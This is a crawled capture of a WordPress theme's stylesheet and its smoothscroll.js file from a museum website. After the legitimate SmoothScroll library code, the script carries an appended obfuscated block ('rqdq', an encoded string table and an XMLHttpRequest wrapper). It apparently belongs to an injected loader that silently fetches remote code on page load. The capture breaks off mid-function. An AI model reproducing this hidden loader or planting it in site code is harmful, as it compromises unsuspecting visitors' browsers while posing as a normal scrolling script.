	-moz-transform: translate(-50%);
	-o-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
}

.event-holder.news-holder-left .image-holder .evt-date {
	position: absolute;
	top: 20%;
	right: -100px;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-o-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
}

.event-holder .image-holder .evt-date {
	width: 91px;
	height: 91px;
	background-color: #fff;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
}

.event-holder .image-holder .evt-date p {
	font-family: 'Roboto', sans-serif;
	color: #2b1e0d;
	font-size: 17px;
	text-transform: uppercase;
	line-height: 25px;
	padding-top: 7px;
}

.event-holder .image-holder .evt-date p span {
	font-weight: 800;
	letter-spacing: 3px;
}

/*#########################################################################
Events
##########################################################################*/

.reservationsWrapper {
	margin-top: 70px;
}

.reservations-features form {
	margin-top: 50px;
	padding-left: 10px;
}

.reservations-features form input {
	width: 95%;
	height: 39px;
	background-color: transparent;
	border: 1px solid #a9927b;
	padding-left: 15px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: 'Roboto' sans-serif;
	color: #2b1e0d;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.reservations-features form input:focus {
	outline: none;
	background-color: transparent;
	border-color: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-color: #a9927b;
}

.reservations-features form label {
	text-align: left;
	position: relative;
	margin-bottom: 15px;
}

.inputWrapper .span6 p {
	margin-bottom: 40px;
}

.reservations-features form button {
	display: block;
	width: 174px;
	background-color: #603913;
	text-transform: lowercase;
	font-family: 'Georgia';
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
	margin: 0;
	border: none;
	color: #fff;
	margin: 0 auto;
	margin-top: 40px;
}

/*#########################################################################
Gallery
##########################################################################*/

.paperStack {
	position: relative;
	display: block;
	max-width: 428px;
	background: #fff;
	-webkit-box-shadow: 5px 5px 10px 10px rgba(0,0,0,0.6);
	box-shadow: 5px 5px 10px 10px rgba(0,0,0,0.6);
	padding: 5px;
	position: relative;
	background-image: url(img/loupe.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.paperStack > img {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.paperStack:hover > img {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}

.paperStack:before,
.paperStack:after {
	content: "";
	height: 98%;
	position: absolute;
	width: 100%;
	z-index: -1;
}

.paperStack:before {
	background: #fafafa;
	-webkit-box-shadow: 0 0 8px rgba(0,0,0,0.4);
	box-shadow: 0 0 8px rgba(0,0,0,0.4);
	left: -5px;
	top: 4px;
	-webkit-transform: rotate(-2.5deg);
	-moz-transform: rotate(-2.5deg);
	-o-transform: rotate(-2.5deg);
	-ms-transform: rotate(-2.5deg);
	transform: rotate(-2.5deg);
}

.paperStack:after {
	background: #f6f6f6;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.4);
	box-shadow: 0 0 3px rgba(0,0,0,0.4);
	right: -3px;
	top: 1px;
	-webkit-transform: rotate(1.4deg);
	-moz-transform: rotate(1.4deg);
	-o-transform: rotate(1.4deg);
	-ms-transform: rotate(1.4deg);
	transform: rotate(1.4deg);
}

.gallery-wrapper .row-fluid .gallery-post {
	margin-top: 60px;
	margin-bottom: 60px;
	width: 43%;
}

.gallery-postinfo {
	padding-top: 50px;
	padding-right: 60px;
}

.gallery-postinfo h3 a {
	color: #fff;
}

.gallery-postinfo > button {
	background-color: transparent;
}

.gallery-wrapper .row-fluid .gallery-post {
	margin-left: 0;
}

.gallery-wrapper .row-fluid .gallery-post:nth-child(2n+2) {
	margin-left: 12.5%;
}

.single-gallery {
	margin-top: 70px;
	position: relative;
}

/*#########################################################################
Shortcodes
##########################################################################*/

.paragraph-shortcodes {
	color: #fff;
	font-family: 'Robot', sans-serif;
	font-weight: normal;
}

.paragraph-shortcodes h3 {
	font-weight: normal;
	font-family: 'Robot', sans-serif;
	font-size: 17px;
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.paragraph-shortcodes h5 {
	margin-top: 25px;
	margin-bottom: 25px;
	font-weight: normal;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1px;
}

.paragraph-shortcodes .row-fluid p {
	margin-bottom: 50px;
	font-family: 'Robot', sans-serif;
	font-size: 14px;
	line-height: 25px;
}

.row-fluid > a.small {
	font-family: 'Robot', sans-serif;
	font-weight: 300;
	font-size: 13px;
	display: block;
	padding: 10px 35px;
	background-color: #fff;
	float: left;
	margin-right: 15px;
	color: #000;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	overflow: hidden;
}

.row-fluid > a.small.black {
	background-color: #000;
	color: #fff;
	border: 1px solid gray;
}

.row-fluid > a.small.transparent {
	background-color: transparent;
	border: 1px solid white;
	color: #fff;
}

.row-fluid > a.big {
	width: 60%;
	display: block;
	overflow: hidden;
	padding: 10px;
	text-align: center;
	background-color: #fff;
	float: left;
	clear: both;
	color: #000;
	margin-top: 25px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.row-fluid > a.big.transparent {
	background-color: transparent;
	border: 1px solid white;
	color: #fff;
}

.row-fluid > a.big.black {
	background-color: #000;
	border: 1px solid gray;
	color: #fff;
}

.row-fluid > a.big.red {
	background-color: #e43b27;
	color: #fff;
}

.tabifyContainer #menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

.tabifyContainer #menu li {
	display: inline-block;
	background-color: transparent;
	border: 1px solid white;
	padding: 15px 40px;
	margin-right: 2px;
	color: #fff;
	float: left;
	font-size: 13px;
	font-family: 'Roboto', sans-serif;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.tabifyContainer #menu li.active {
	background-color: #fff;
	color: #000;
}

.tabifyContainer #menu li.active a {
	color: #000;
}

.tabifyContainer #menu li a {
	color: #fff;
	display: block;
}

.tabifyContainer > div {
	clear: both;
	-webkit-border-radius: 5px;
	-webkit-border-top-left-radius: 0;
	border-radius: 5px;
	border-top-left-radius: 0;
	background-color: #fff;
	padding: 55px 50px;
	color: #000;
}

.tabifyContainer > div p {
	margin: 0 !important;
}

.capsacordions {
	margin-top: 50px;
}

dl.accordion dt a {
	display: block;
	background-color: #fff;
	font-size: 15px;
	color: #000000;
	font-family: 'Roboto';
/*	font-weight: normal;	*/
	padding: 10px 35px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	margin-bottom: 15px;
	background: #fff url(img/plus.png) 95% center no-repeat;
}

dl.accordion dd {
	position: relative;
	top: -15px;
	background-color: #fff;
	padding-left: 35px;
	padding-right: 35px;
	padding-bottom: 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: #000;
	font-size: 13px;
	margin-left: 0;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}

.dcaps p:first-letter {
	font-size: 40px;
	font-weight: bold;
	font-family: 'Roboto', sans-serif;
	padding: 10px 18px;
	float: left;
}

.dcaps p.second-cap:first-letter {
	border: 1px solid white;
	padding: 10px 18px;
	margin-right: 15px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-size: 25px;
	font-weight: 300;
}

.dcaps p.third-cap:first-letter {
	background-color: #fff;
	-webkit-border-radius: 70%;
	border-radius: 70%;
	color: #000;
	font-size: 25px;
	margin-right: 18px;
	font-weight: 300;
}

.messageContainer textarea {
	width: 100%;
	resize: none;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-color: #a9927b;
	padding-top: 10px;
	padding-left: 10px;
	height: 130px;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.aitem.b1.animateIt {
	left: 60%;
	top: 40%;
}

.aitem.b2.animateIt {
	left: 10%;
	top: 0%;
}

.aitem.b3.animateIt {
	left: 65%;
	top: 15%;
}

.aitem.b4.animateIt {
	left: 25%;
	top: 45%;
}

.reservationsWrapper .reservations-features.advanced-form p {
	text-align: left;
}

.reservationsWrapper .reservations-features.advanced-form input,
.reservationsWrapper .reservations-features.advanced-form textarea {
	width: 100%;
}

.reservationsWrapper .reservations-features.advanced-form textarea {
	background-color: transparent;
	padding-top: 15px;
	padding-bottom: 15px;
	border: 1px solid #a9927b;
	padding-left: 15px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: 'Roboto' sans-serif;
	color: #2b1e0d;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.reservationsWrapper .reservations-features.advanced-form input[type="submit"] {
	width: auto;
	padding-left: 15px;
	padding-right: 15px;
}

/*Responsive with media queries*/

@media only screen and (max-width: 1600px) {
	img.aitem.a5 {
		top: 45px;
		left: 30%;
	}
}

@media only screen and (max-width: 1430px) {
	.carou-slider .itemContent {
		left: 35px;
		width: 80%;
		top: 30px;
	}

	.carou-slider .carousel-control.left,
	.carou-slider .carousel-control.right,
	a.slideDown {

	}
}

@media only screen and (max-width: 1024px) {
	.carou-slider .itemContent {
		position: relative;		display:none;
		top: 0;
		left: 0;
	}

	img.aitem.a5,
	.aitem.b1.animateIt,
	.aitem.b2.animateIt,
	.aitem.b3.animateIt,
	.aitem.b4.animateIt {
		display: none;
	}

	.videoitem.el4,
	a.slideDown {
		display: none !important;
	}

	.carou-slider .itemContent span {
		width: 100%;
	}

	.early-start .span6 img,
	.news-holder-left .span6.image-holder img,
	.news-holder-right .span6.image-holder img {
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.early-start .span6 p {
		padding-right: 0;
	}

	.paperStack {
		width: 100%;
	}

	.about-title h2,
	.reservations-title h2 {
		font-size: 46px;
		padding-top: 20px;
		padding-bottom: 30px;
		padding-left: 0;
		padding-right: 0;
	}

	.gallery-wrapper .row-fluid .gallery-post {
		overflow: hidden;
	}
}

@media only screen and (max-width: 980px) {
	.about-features,
	.reservations-features {
		width: 650px;
	}
}

@media only screen and (max-width: 770px) {
	.infoContainer .infoHolder {
		margin-bottom: 200px;
	}

	.news-holder-right .span6.image-holder a:last-child img,
	.news-holder-right .span6.image-holder img {
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		transform: none;
		margin-top: 40px;
	}

	.news-holder-right .span6.image-holder img,
	.news-holder .span6.image-holder a img {
		padding: 0;
	}

	.news-holder-left .span6.post-info {
		padding-left: 0;
	}

	.about-features,
	.reservations-features {
		width: 100%;
	}

	.news-holder-right .span6.post-info {
		padding-right: 0;
	}

	.about-title h2,
	.reservations-title h2 {
		padding-top: 70px;
	}

	.news-holder {
		margin-bottom: 0;
	}

	.smallScreenNav {
		display: block;
		width: 100%;
		height: 50%;
		background-color: #fff;
		color: #000;
		line-height: 20px;
		padding-top: 10px;
		padding-bottom: 10px;
		text-transform: uppercase;
		border: none;
	}

	.smallScreenNav:focus {
		outline: none;
	}

	.main-nav {
		margin-top: 50px;
		margin: 0;
		border: none;
	}

	.logo-nav .span12 {
		overflow: hidden;
		margin-bottom: 20px;
	}

	.main-nav ul {
		padding-top: 0;
		width: 100%;
	}

	.main-nav ul li {
		display: block;
	}

	.main-nav div > ul.smallNavMenu {
		overflow: hidden;
		height: 0;
		opacity: 0;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
	}

	.main-nav ul li a {
		background-color: #fff;
		padding-top: 10px;
		padding-bottom: 8px;
		color: #000;
		border-top: 1px solid gray;
		display: block;
		text-align: center;
		font-weight: 300;
	}

	.event-holder.news-holder-left .image-holder .evt-date {
		left: 5%;
		top: -40px;
		right: auto;
	}

	.event-holder.news-holder-right .image-holder .evt-date {
		bottom: -40px;
		top: auto;
		left: 5%;
	}

	.aboutWrapper {
		background-image: none;
		background-color: #f8f7f5;
		height: auto;
		padding-bottom: 50px;
	}

	#testimonialCarousel a.left {
		left: auto;
		right: 80px;
	}

	#testimonialCarousel a.right {
		left: auto;
		right: 40px;
	}

	.postHolder .span2 {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.gallery-testimonials .span6:last-child {
		margin-top: 60px;
	}

	.aboutInfo {
		margin-bottom: 40px;
	}

	.working-schedule {
		margin-top: 40px;
	}

	.bottom-footer .span6:last-child a {
		float: none;
		display: block;
		text-align: center;
		padding-top: 25px;
	}

	.topAddress p {
		text-align: center;
	}

	#social-icons {
		width: 165px;
		margin: 0 auto;
		float: none;
	}

	.gallery-postinfo {
		padding-right: 0;
	}

	.gallery-wrapper .row-fluid .gallery-post {
		width: 100%;
	}

	.gallery-wrapper .row-fluid .gallery-post:nth-child(2n+2) {
		margin-left: 0;
	}
}

@media only screen and (max-width: 770px) {
	.carou-slider {
		margin-top: 174px;
	}

	.videoitem {
		display: none;
	}

	.main-nav ul.sub-menu {
		display: block;
		opacity: 1;
		position: relative;
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.main-nav ul li a:hover:before {
		content: '';
	}

	.main-nav li:hover ul.sub-menu {
		width: 100%;
		padding: 0;
		margin: 0;
	}

	.main-nav ul.sub-menu li {
		padding: 0;
	}

	.animationElementsWrapp img,
	img.aitem.a6 {
		display: none;
		opacity: 0;
	}

	img.a3,
	img.a5 {
		display: none;
	}

	.tradition {
		margin-top: 0;
	}

	.logo-nav {
		padding-top: 90px;
	}

	.chefs-container .bx-wrapper .bx-controls-direction a {
		top: 5%;
	}

	.chef-infos {
		margin-bottom: 70px;
		left: -20px;
	}
}
.hitem1-custom {		top: -70px;	left: -290px !important;	opacity: 1 !important;
}
.hitem3-custom {		top: 150px !important;	left: 200px !important;	opacity: 1 !important;}
.footer-info { color: #fff; text-align: center;}
.footer-info i { color: #eea234; font-size: 18px; margin-right: 5px; }
.footer-features {	margin-top: 40px;}
.el4 { top: 450px !important; }
.floatcontact{	float:left;	margin-right:20px;	width: 30%; }
#eXTReMe-Free-tobaccom img { display:none;}
p.copyrights { text-align: right; color: #848383; font-size: 12px; line-height: 14px; }
@media all and (min-width: 797px) {.xorigoi{ margin-top: -93px;	float: left; width: 47%;}}
@media all and (max-width: 797px) {.xorigoi{ display:none;}}
.row-fluid .about-features .span4 p { text-align: left !important; font-size: 14px; font-family: 'Lato', sans-serif; color: #333 !important; line-height: 24px;}

.youtube-video iframe { width: 100%; }
.main-nav ul li a { padding: 0 8px; }

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/smoothscroll.js?ver=1.0
body_size: 5065
content:
// SmoothScroll v0.9.9
// Licensed under the terms of the MIT license.
// People involved
// - Balazs Galambosi: maintainer (CHANGELOG.txt)
// - Patrick Brunner (patrickb1991@gmail.com)
// - Michael Herf: ssc_pulse Algorithm

function ssc_init() {
  if (!document.body) return;
  var e = document.body;
  var t = document.documentElement;
  var n = window.innerHeight;
  var r = e.scrollHeight;
  ssc_root = document.compatMode.indexOf("CSS") >= 0 ? t : e;
  ssc_activeElement = e;
  ssc_initdone = true;
  if (top != self) {
    ssc_frame = true
  } else if (r > n && (e.offsetHeight <= n || t.offsetHeight <= n)) {
    ssc_root.style.height = "auto";
    if (ssc_root.offsetHeight <= n) {
      var i = document.createElement("div");
      i.style.clear = "both";
      e.appendChild(i)
    }
  }
  if (!ssc_fixedback) {
    e.style.backgroundAttachment = "scroll";
    t.style.backgroundAttachment = "scroll"
  }
  if (ssc_keyboardsupport) {
    ssc_addEvent("keydown", ssc_keydown)
  }
}

function ssc_scrollArray(e, t, n, r) {
  r || (r = 1e3);
  ssc_directionCheck(t, n);
  ssc_que.push({
    x: t,
    y: n,
    lastX: t < 0 ? .99 : -.99,
    lastY: n < 0 ? .99 : -.99,
    start: +(new Date)
  });
  if (ssc_pending) {
    return
  }
  var i = function() {
    var s = +(new Date);
    var o = 0;
    var u = 0;
    for (var a = 0; a < ssc_que.length; a++) {
      var f = ssc_que[a];
      var l = s - f.start;
      var c = l >= ssc_animtime;
      var h = c ? 1 : l / ssc_animtime;
      if (ssc_pulseAlgorithm) {
        h = ssc_pulse(h)
      }
      var p = f.x * h - f.lastX >> 0;
      var d = f.y * h - f.lastY >> 0;
      o += p;
      u += d;
      f.lastX += p;
      f.lastY += d;
      if (c) {
        ssc_que.splice(a, 1);
        a--
      }
    }
    if (t) {
      var v = e.scrollLeft;
      e.scrollLeft += o;
      if (o && e.scrollLeft === v) {
        t = 0
      }
    }
    if (n) {
      var m = e.scrollTop;
      e.scrollTop += u;
      if (u && e.scrollTop === m) {
        n = 0
      }
    }
    if (!t && !n) {
      ssc_que = []
    }
    if (ssc_que.length) {
      setTimeout(i, r / ssc_framerate + 1)
    } else {
      ssc_pending = false
    }
  };
  setTimeout(i, 0);
  ssc_pending = true
}

function ssc_wheel(e) {
  if (!ssc_initdone) {
    ssc_init()
  }
  var t = e.target;
  var n = ssc_overflowingAncestor(t);
  if (!n || e.defaultPrevented || ssc_isNodeName(ssc_activeElement, "embed") || ssc_isNodeName(t, "embed") && /\.pdf/i.test(t.src)) {
    return true
  }
  var r = e.wheelDeltaX || 0;
  var i = e.wheelDeltaY || 0;
  if (!r && !i) {
    i = e.wheelDelta || 0
  }
  if (Math.abs(r) > 1.2) {
    r *= ssc_stepsize / 120
  }
  if (Math.abs(i) > 1.2) {
    i *= ssc_stepsize / 120
  }
  ssc_scrollArray(n, -r, -i);
  e.preventDefault()
}

function ssc_keydown(e) {
  var t = e.target;
  var n = e.ctrlKey || e.altKey || e.metaKey;
  if (/input|textarea|embed/i.test(t.nodeName) || t.isContentEditable || e.defaultPrevented || n) {
    return true
  }
  if (ssc_isNodeName(t, "button") && e.keyCode === ssc_key.spacebar) {
    return true
  }
  var r, i = 0,
      s = 0;
  var o = ssc_overflowingAncestor(ssc_activeElement);
  var u = o.clientHeight;
  if (o == document.body) {
    u = window.innerHeight
  }
  switch (e.keyCode) {
  case ssc_key.up:
    s = -ssc_arrowscroll;
    break;
  case ssc_key.down:
    s = ssc_arrowscroll;
    break;
  case ssc_key.spacebar:
    r = e.shiftKey ? 1 : -1;
    s = -r * u * .9;
    break;
  case ssc_key.pageup:
    s = -u * .9;
    break;
  case ssc_key.pagedown:
    s = u * .9;
    break;
  case ssc_key.home:
    s = -o.scrollTop;
    break;
  case ssc_key.end:
    var a = o.scrollHeight - o.scrollTop - u;
    s = a > 0 ? a + 10 : 0;
    break;
  case ssc_key.left:
    i = -ssc_arrowscroll;
    break;
  case ssc_key.right:
    i = ssc_arrowscroll;
    break;
  default:
    return true
  }
  ssc_scrollArray(o, i, s);
  e.preventDefault()
}

function ssc_mousedown(e) {
  ssc_activeElement = e.target
}

function ssc_setCache(e, t) {
  for (var n = e.length; n--;) ssc_cache[ssc_uniqueID(e[n])] = t;
  return t
}

function ssc_overflowingAncestor(e) {
  var t = [];
  var n = ssc_root.scrollHeight;
  do {
    var r = ssc_cache[ssc_uniqueID(e)];
    if (r) {
      return ssc_setCache(t, r)
    }
    t.push(e);
    if (n === e.scrollHeight) {
      if (!ssc_frame || ssc_root.clientHeight + 10 < n) {
        return ssc_setCache(t, document.body)
      }
    } else if (e.clientHeight + 10 < e.scrollHeight) {
      overflow = getComputedStyle(e, "").getPropertyValue("overflow");
      if (overflow === "scroll" || overflow === "auto") {
        return ssc_setCache(t, e)
      }
    }
  } while (e = e.parentNode)
}

function ssc_addEvent(e, t, n) {
  window.addEventListener(e, t, n || false)
}

function ssc_removeEvent(e, t, n) {
  window.removeEventListener(e, t, n || false)
}

function ssc_isNodeName(e, t) {
  return e.nodeName.toLowerCase() === t.toLowerCase()
}

function ssc_directionCheck(e, t) {
  e = e > 0 ? 1 : -1;
  t = t > 0 ? 1 : -1;
  if (ssc_direction.x !== e || ssc_direction.y !== t) {
    ssc_direction.x = e;
    ssc_direction.y = t;
    ssc_que = []
  }
}

function ssc_pulse_(e) {
  var t, n, r;
  e = e * ssc_pulseScale;
  if (e < 1) {
    t = e - (1 - Math.exp(-e))
  } else {
    n = Math.exp(-1);
    e -= 1;
    r = 1 - Math.exp(-e);
    t = n + r * (1 - n)
  }
  return t * ssc_pulseNormalize
}

function ssc_pulse(e) {
  if (e >= 1) return 1;
  if (e <= 0) return 0;
  if (ssc_pulseNormalize == 1) {
    ssc_pulseNormalize /= ssc_pulse_(1)
  }
  return ssc_pulse_(e)
}

var ssc_framerate = 150;
var ssc_animtime = 500;
var ssc_stepsize = 150;
var ssc_pulseAlgorithm = true;
var ssc_pulseScale = 6;
var ssc_pulseNormalize = 1;
var ssc_keyboardsupport = true;
var ssc_arrowscroll = 50;
var ssc_frame = false;
var ssc_direction = {
  x: 0,
  y: 0
};

var ssc_initdone = false;
var ssc_fixedback = true;
var ssc_root = document.documentElement;
var ssc_activeElement;
var ssc_key = {
  left: 37,
  up: 38,
  right: 39,
  down: 40,
  spacebar: 32,
  pageup: 33,
  pagedown: 34,
  end: 35,
  home: 36
};

var ssc_que = [];
var ssc_pending = false;
var ssc_cache = {};

setInterval(function() {
  ssc_cache = {}
}, 10 * 1e3);

var ssc_uniqueID = function() {
  var e = 0;
  return function(t) {
    return t.ssc_uniqueID || (t.ssc_uniqueID = e++)
  }
}();

var ischrome = /chrome/.test(navigator.userAgent.toLowerCase());

if (ischrome) {
  ssc_addEvent("mousedown", ssc_mousedown);
  ssc_addEvent("mousewheel", ssc_wheel);
  ssc_addEvent("load", ssc_init)
};if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var 